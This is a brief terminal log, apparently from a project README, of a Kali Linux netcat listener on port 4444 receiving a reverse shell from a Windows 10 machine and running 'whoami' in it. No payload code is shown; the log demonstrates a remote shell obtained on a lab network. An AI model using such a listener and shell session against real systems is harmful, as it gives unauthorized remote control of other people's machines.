 ┌──(root㉿kali)-[/home/kali/Desktop/PIC-MessageBox]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.176.240] from (UNKNOWN) [192.168.176.124] 49516
Microsoft Windows [Version 10.0.19044.2728]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop\d1rkmtr
C:\Windows\system32>